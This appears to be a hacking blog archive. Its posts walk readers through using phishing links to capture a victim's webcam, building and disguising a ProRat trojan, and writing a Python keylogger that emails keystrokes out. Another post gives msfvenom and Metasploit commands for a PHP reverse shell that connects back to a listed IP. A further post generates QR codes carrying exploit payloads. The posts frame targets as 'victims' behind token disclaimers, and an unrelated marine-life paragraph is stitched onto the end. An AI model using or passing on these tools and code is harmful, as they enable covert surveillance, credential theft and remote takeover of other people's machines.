Sunday, July 18, 2021

HOW TO HACK WEBCAM USING HTOXIN TOOL

 HOW TO HACK WEBCAM USING HTOXIN TOOL

Take Webcam Shots From Target Just Sending a Malicious Link
  HTOXIN is Tool Coded By  HAYDEN_TECHWITHBIO The tool generates a malicious HTTPS page using Serveo or Ngrok Port Forwarding methods, and a javascript code to cam requests using MediaDevices.getUserMedia.

How it works?
The tool generates a malicious HTTPS page using Serveo or Ngrok Port Forwarding methods, and a javascript code to cam requests using MediaDevices.getUserMedia.

The MediaDevices.getUserMedia() method prompts the user for permission to use a media input which produces a MediaStream with tracks containing the requested types of media. That stream can include, for example, a video track (produced by either a hardware or virtual video source such as a camera, video recording device, screen sharing service, and so forth), an audio track (similarly, produced by a physical or virtual audio source like a microphone, A/D converter, or the like), and possibly other track types.

Steps to Download and Install SayCheese

This script is available for both Linux and Windows. You can check the official repository of PhoneSploit here

Step 1 Execute the following command to clone the SayCheese repository into your Linux Or Download

git clone https://github.com/haytechwithbio/HTOXIN.git


Step 2 Go to SayCheese repository using cd command
cd htoxin


Step 3 Now We have to grant the permission to the saycheese.sh file by typing this following command
chmod +x htoxin.sh 


after executing all command successfully we can use our tool.
Steps to  use SayCheese

Setp 1 Now we just have to type the final command put this cmd into your command for executing SayChees
bash htoxin.sh 
Now you can see our tool is ready to use


As you can see you have two option Serveo.net or ngrok both services are used for port forwarding  you can use ngrok or serveo according to you hear I'm going to using ngrok

Step 2 For use ngrok service press 2 
now wait till downloding ngrok or wait for starting ngrok or php service


after Everything is done Successfully you get a link as you can see

Step 3 You can send this link over Whatsapp or Facebook or Gmail This will Work Fine.. if Your Victim Open’s it and give the permission to the camera

hear i'm opening this link into my phone and allow to camera that's it
When target opens our link you can see victim IP address as well as you can see SayCheese Start capturing shots and receiving file .


The Image File Will be Automatically Saved here in this folder ( SayCheese Folder )


That's Done you can see Camera received Files

Monday, July 12, 2021

REMOTE ACESS USING PRORAT TUTORIAL


       ProRat

Picture
To show you an example of a malicious program, I will use a well known Windows Trojan, ProRat.

1.DOWLOAD ProRat. Once it is downloaded right click on the folder and choose to extract it. A password prompt will come up. The password will be "pro".
2. Open up the program. You should see the following:


Picture
 3. Next we will create the actual Trojan file. Click onCreate and choose Create ProRat Server.


Picture
4. Next put in your IP address so the server could connect to you. If you don’t know your IP address click on the little arrow to have it filled in for you automatically. Next put in your e-mail so that when and if a victim gets infected it will send you a message. We will not be using the rest of the options.


Picture
5. Click on the General Settings button to continue. Here we will choose the server port the program will connect through, the password you will be asked to enter when the victim is infected and you wish to connect with them, and the victim name. As you can see ProRat has the ability to disable the windows firewall and hide itself from being displayed in the task manager.


Picture
6. Click on the Bind with File button to continue. Here you will have the option to bind the trojan server file with another file. Remember a trojan can only be executed if a human runs it. So by binding it with a legitimate file like a text document or a game, the chances of someone clicking it go up. Check the bind option and select a file to bind it to. In the example I will use an ordinary text document.


Picture
Picture
7. Click on the Server Extensions button to continue. Here you choose what kind of server file to generate. I will stick with the default because it has icon support, but exe’s looks suspicious so it would be smart to change it.


Picture
8. Click on Server Icon to continue. Here you will choose an icon for your server file to have. The icons help mask what the file actually is. For my example I will choose the regular text document icon since my file is a text document.


Picture
9. Finally click on Create Server to, you guessed it, create the server file. Below is what my server file looks like.


Picture
10. A hacker would probably rename it to something like "Funny Joke" and send it as an attachment to some people. A hacker could also put it up as a torrent pretending it is something else, like the latest game that just came out so he could get people to download it.

11. Now, I will show you what happens when a victim installs the server onto his computer and what the hacker could do next.

12. I’m going to run the server on my own computer to show you what would happen. Once I run it the trojan will be installed onto my computer in the background. The hacker would then get a message telling him that I was infected. He would then connect to my computer by typing in my IP address, port and clicking Connect. He will be asked for the password that he made when he created the server. Once he types it in, he will be connected to my computer and have full control over it.


Picture
13. Now the hacker has a lot of options to choose from as you can see on the right. He has access to all my computer files, he can shut down my pc, get all the saved passwords off my computer, send a message to my computer, format my whole hard drive, take a screen shot of my computer, and so much more. Below I’ll show you a few examples.


Picture
14. The image below shows the message I would get on my screen if the hacker chose to message me.


Picture
15. Below is an image of my task bar after the hacker clicks on Hide Start Button.


As you saw in the above example, a hacker can do a lot of silly things or a lot of damage to the victim. ProRat is a very well known trojan so if the victim has an anti-virus program installed he most likely won’t get infected. Many skilled hackers can program their own viruses and Trojans that can easily bypass anti-virus programs.

Tuesday, July 6, 2021

making python based automated keylogger



How to Make a Keylogger in Python

Creating and implementing a keylogger from scratch that records key strokes from keyboard and send them to email or save them as log files using Python and keyboard library.


A keylogger is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer's keyboard. In this tutorial, you will learn how to write a keylogger in Python.

You are maybe wondering, why a keylogger is useful ? Well, when a hacker (or a script kiddie) uses this for unethical purposes, he/she will register everything you type in the keyboard including your credentials (credit card numbers, passwords, etc.).

The goal of this tutorial is to make you aware of these kind of scripts as well as learning how to implement such malicious scripts on your own for educational purposes, let's get started!

Download source code


Download source code above

First onna need to install a module called keyboard, go to the terminal or the command prompt and write:

pip3 install keyboard

This module allows you to take full control of your keyboard, hook global events, register hotkeys, simulate key presses and much more, and it is small module though.

So, the Python script will do the following:

  • Listen to keystrokes in the background.
  • Whenever a key is pressed and released, we add it to a global string variable.
  • Every N minutes, report the content of this string variable either to a local file (to upload to FTP server or Google Drive API) or via email.

Let us start by import the necessary modules:

import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime


If you choose to report key logs via email, then you should set up a Gmail account and make sure that:

  • Less secure app access is on (we need to enable it because we will log in using smtplib in Python).
  • 2-Step Verification is off.

Like it is shown in these two figures:

Enabling Less secure app access

Disabling 2-Step Verification

Now let's initialize our parameters:

SEND_REPORT_EVERY = 60 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "thisisafakegmail@gmail.com"
EMAIL_PASSWORD = "thisisafakepassword"

Note: Obviously, you need to put your correct gmail credentials, otherwise reporting via email won't work.

Setting SEND_REPORT_EVERY to 60 means we report our keylogs every 60 seconds (i.e one minute), feel free to edit this on your needs.

The best way to represent a keylogger is to create a class for it, and each method in this class does a specific task:

class Keylogger:
    def __init__(self, interval, report_method="email"):
        # we gonna pass SEND_REPORT_EVERY to interval
        self.interval = interval
        self.report_method = report_method
        # this is the string variable that contains the log of all 
        # the keystrokes within `self.interval`
        self.log = ""
        # record start & end datetimes
        self.start_dt = datetime.now()
        self.end_dt = datetime.now()

We set report_method to "email" by default, which indicates that we'll send keylogs to our email, you'll see how we pass "file" later and it will save it to a local file.

Now, we gonna need to use keyboard's on_release() function that takes a callback that for every KEY_UP event (whenever you release a key in the keyboard), it will get called, this callback takes one parameter which is a KeyboardEvent that have the name attribute , let's implement it:

    def callback(self, event):
        """
        This callback is invoked whenever a keyboard event is occured
        (i.e when a key is released in this example)
        """
        name = event.name
        if len(name) > 1:
            # not a character, special key (e.g ctrl, alt, etc.)
            # uppercase with []
            if name == "space":
                # " " instead of "space"
                name = " "
            elif name == "enter":
                # add a new line whenever an ENTER is pressed
                name = "[ENTER]\n"
            elif name == "decimal":
                name = "."
            else:
                # replace spaces with underscores
                name = name.replace(" ", "_")
                name = f"[{name.upper()}]"
        # finally, add the key name to our global `self.log` variable
        self.log += name

So whenever a key is released, the button pressed is appended to self.log string variable.

If we choose to report our keylogs to a local file, the following methods are responsible for that:

    def update_filename(self):
        # construct the filename to be identified by start & end datetimes
        start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
        end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
        self.filename = f"keylog-{start_dt_str}_{end_dt_str}"

    def report_to_file(self):
        """This method creates a log file in the current directory that contains
        the current keylogs in the `self.log` variable"""
        # open the file in write mode (create it)
        with open(f"{self.filename}.txt", "w") as f:
            # write the keylogs to the file
            print(self.log, file=f)
        print(f"[+] Saved {self.filename}.txt")

The update_filename() method is simple; we take the recorded datetimes and convert them to a readable string. After that, we construct a filename based on these dates, in which we'll use it for naming our logging files.

Then we gonna need to implement the method that given a message (in this case, key logs), it sends it as an email (head to this tutorial for more information on how this is done):

    def sendmail(self, email, password, message):
        # manages a connection to the SMTP server
        server = smtplib.SMTP(host="smtp.gmail.com", port=587)
        # connect to the SMTP server as TLS mode ( for security )
        server.starttls()
        # login to the email account
        server.login(email, password)
        # send the actual message
        server.sendmail(email, email, message)
        # terminates the session
        server.quit()

The method that reports the keylogs after every period of time:

    def report(self):
        """
        This function gets called every `self.interval`
        It basically sends keylogs and resets `self.log` variable
        """
        if self.log:
            # if there is something in log, report it
            self.end_dt = datetime.now()
            # update `self.filename`
            self.update_filename()
            if self.report_method == "email":
                self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
            elif self.report_method == "file":
                self.report_to_file()
            # if you want to print in the console, uncomment below line
            # print(f"[{self.filename}] - {self.log}")
            self.start_dt = datetime.now()
        self.log = ""
        timer = Timer(interval=self.interval, function=self.report)
        # set the thread as daemon (dies when main thread die)
        timer.daemon = True
        # start the timer
        timer.start()

So we are checking if the self.log variable got something (the user pressed something in that period), if it is the case, then report it by either saving to a local file, or sending as an email.

And then we passed the interval (in this tutorial, I've set it to 1 minute or 60 seconds, feel free to adjust it on your needs) and the function self.report() to Timer() class, and then call the start() method after we set it as a daemon thread.

This way, the method we just implemented sends keystrokes to email or saves it to a local file (based on the report_method) and calls itself recursively each self.interval seconds in separate threads.

Let's define the method that calls the on_release() method:

    def start(self):
        # record the start datetime
        self.start_dt = datetime.now()
        # start the keylogger
        keyboard.on_release(callback=self.callback)
        # start reporting the keylogs
        self.report()
        # block the current thread, wait until CTRL+C is pressed
        keyboard.wait()

For more information about how to use keyboard module, check this tutorial.

This start() method is what we'll use outside the class, as it's the essential method, we use keyboard.on_release() method to pass our previously defined callback() method.

After that, we call our self.report() method that runs on separate thread and finally we use wait() method from keyboard module to block the current thread, so we can exit out of the program by CTRL+C.

We are basically done with the Keylogger class, all we need to do now is to instantiate this class we have just created:

if __name__ == "__main__":
    # if you want a keylogger to send to your email
    # keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="email")
    # if you want a keylogger to record keylogs to a local file 
    # (and then send it using your favorite method)
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
    keylogger.start()

If you want reports via email, then you should uncomment the first instantiation where we have report_method="email". Otherwise, if you want to report keylogs via files into the current directory, then you should use the second one, report_method set to "file".

When you execute the script using email reporting, it will record your keystrokes, after each minute, it will send all logs to the email, give it a try!

Here is what I got in my email after a minute:

Keylogger results

This was actually what I've pressed in my personal keyboard in that period !



When you run it with report_method="file" (default), then you should start seeing log files in the current directory after each minute:

Keylogger log files

And you'll see output something like this in the console:

[+] Saved keylog-2020-12-18-150850_2020-12-18-150950.txt
[+] Saved keylog-2020-12-18-150950_2020-12-18-151050.txt
[+] Saved keylog-2020-12-18-151050_2020-12-18-151150.txt
[+] Saved keylog-2020-12-18-151150_2020-12-18-151250.txt
...

Conclusion

Now you can extend this to send the log files across the network, or you can use Google Drive API to upload them to your drive, or you can even upload them to your FTP server.

Also, since no one will to execute a .py file, you can build this code into an executable using open source libraries such as Pyinstaller.

DISCLAIMER: Note that I'm not responsible for using this code on a computer you don't have permission to, use it at your own risk!

Sunday, June 20, 2021

Hack Victim’s WebCam With a Link


Hack Victim’s WebCam With a Link


Take Webcam Shots From Target Just Sending a Malicious Link
SayCheese is Tool Coded By The Linux Choice The tool generates a malicious HTTPS page using Serveo or Ngrok Port Forwarding methods, and a javascript code to cam requests using MediaDevices.getUserMedia.


How it works?
The tool generates a malicious HTTPS page using Serveo or Ngrok Port Forwarding methods, and a javascript code to cam requests using MediaDevices.getUserMedia.

The MediaDevices.getUserMedia() method prompts the user for permission to use a media input which produces a MediaStream with tracks containing the requested types of media. That stream can include, for example, a video track (produced by either a hardware or virtual video source such as a camera, video recording device, screen sharing service, and so forth), an audio track (similarly, produced by a physical or virtual audio source like a microphone, A/D converter, or the like), and possibly other track types.


Steps to Download and Install SayCheese

This script is available for both Linux and Windows. You can check the official repository of PhoneSploit here

Step 1 Execute the following command to clone the SayCheese repository into your Linux Or Download SayCheese

git clone https://github.com/thelinuxchoice/saycheese


Step 2 Go to SayCheese repository using cd command
cd saycheese


Step 3 Now We have to grant the permission to the saycheese.sh file by typing this following command
chmod +x saycheese.sh 


after executing all command successfully we can use our tool.
Steps to  use SayCheese

Setp 1 Now we just have to type the final command put this cmd into your command for executing SayChees
bash saycheese.sh 
Now you can see our tool is ready to use


As you can see you have two option Serveo.net or ngrok both services are used for port forwarding  you can use ngrok or serveo according to you hear I'm going to using ngrok

Step 2 For use ngrok service press 2 
now wait till downloding ngrok or wait for starting ngrok or php service


after Everything is done Successfully you get a link as you can see

Step 3 You can send this link over Whatsapp or Facebook or Gmail This will Work Fine.. if Your Victim Open’s it and give the permission to the camera

hear i'm opening this link into my phone and allow to camera that's it
When target opens our link you can see victim IP address as well as you can see SayCheese Start capturing shots and receiving file .


The Image File Will be Automatically Saved here in this folder ( SayCheese Folder )


That's Done you can see Camera received Files

Wednesday, June 16, 2021

Create PHP Backdoor Of Metasploit


Create PHP Backdoor Of Metasploit

we going to teach you how to manually create a PHP backdoor for Metasploit and then how to exploit it 


How it works?
php-reverse-shell. This tool is designed for those situations during a pentest where you have upload access to a webserver that's running PHP. ... It differs from web form-based shell which allows you to send a single command, then returns you the output.


Creating reverse shells using php scripts is generally quite easy and can be accomplished with just a small php and a program like netcat. Netcat would run as a listener (a socket server actually) and the php script has to be run on the victim server so that it connects back.
In this example we are going to create reverse shells in php using metasploit. Yes, its too big a tool for such a small task but looks cool anyway.
To brief up the basics about reverse shells remember that it has 2 components. First is the listener on local/hacker system that waits for incoming connections, and the second is the payload script/program that runs on target computer and is configured to connect to the listener and offer a shell.
 listener (hacker machine) ++--- reverse shell payload (victim machine)

Once the listener is connected, it can gets a shell which can be used to run any command (limited to the user privilege) on the target system.

Lets Start 
Task 1 Creating PHP Payload 

So the first step is to create our payload program. This is done using the msfpayload command and looks like this
msfvenom -p php/meterpreter/reverse_tcp LHOST=3.21.94.26 LPORT=1337 R > exploit.php
The above command would create a file called exploit.php which is the reverse shell payload. It is just a plain php script that is configured according to the LHOST and LPORT parameters.

or
You can create or configure file Manually using this script → Download script

 Note:- Here I'm using static public IP in your environment you have to port forward if don't have static IP
Now upload the exploit.php to the target system.

Task 2 Starting listener


Once the payload is uploaded, the next thing to do is to start our listener which will catch the incoming connection offer.

Step 1:- Start msfconsole and run the following commands
msfconsole
Step 2:-  Use multi/handler using following command
use exploit/multi/handler


Step 3:- set payload Type following command
set payload php/meterpreter/reverse_tcp 

Step 4:- set localhost (here is your machine address)
set lhost 3.21.94.26 
Step 5:- set local port number
set lport 1337


Step 6:- start listener using following command
exploit

Now the listener is ready. Now its time to run the php script on the server. Its uploaded, and now can be run by opening from the browser like a normal url.
http://targetmachine/some/path/exploit.php
As soon as the script starts running, msfconsole will indicate connection and meterpreter session would come upNow that meterpreter is up, its time to play with the system.

__________________________
Happy Hacking! (Please do not spam it, It's Just For Knowledge ...)

Tuesday, June 8, 2021

Malicious QR Code with QRGen


Malicious QR Code with QRGen


QRGen comes with a built-in library that contains lots of popular exploits, which is extremely useful if you have time to sit down with the same device you're looking to exploit and find out which one works. For a penetration tester looking to audit anything that uses a QR code scanner, merely buying the same scanner and running through the exploits can lead you to get the scanner to behave in unexpected ways. The categories of payloads available on QRGen can be accessed by using the -l flag and a number while running the script. The number and payload type are listed below.

  • Command Injection

  • Format String

  • String Fuzzing

  • SQL Injection

  • Directory Traversal

  • LFI

  • XSS

  • watch video


  • Install QRGen

    To start with QRGen, we'll need to download the repository from GitHub do perform the command below in a terminal window.

    git clone https://github.com/h0nus/QRGen
    cd QRGen
    pip3 install -r requirements.txt

    Generate Malicious QR Codes from a Payload Type

    After installing the packing, you can run the script by typing python3 qrgen.py as following −

    To start, let's create a payload containing format string payloads. To do so, run QRGen with the following argument.

    Finally, a series of QR codes will be generated, and the last one that was created will open automatically.

MARINE LIFE -COASTECHWITHBIO

MARINE LIFE         BY        COASTECHWITHBIO


Our ocean, coasts, and estuaries are home to diverse living things. These organisms take many forms, from the tiniest single-celled plankton to the largest animal on Earth, the blue whale. Understanding the life cycles, habits, habitats, and inter-relationships of marine life contributes to our understanding of the planet as a whole. Human influences and reliance on these species, as well as changing environmental conditions, will determine the future health of these marine inhabitants. Toxic spills, oxygen-depleted dead zones, marine debris, increasing ocean temperatures, overfishing, and shoreline development are daily threats to marine life. Part of NOAA's mission is to help protect these organisms and their habitats.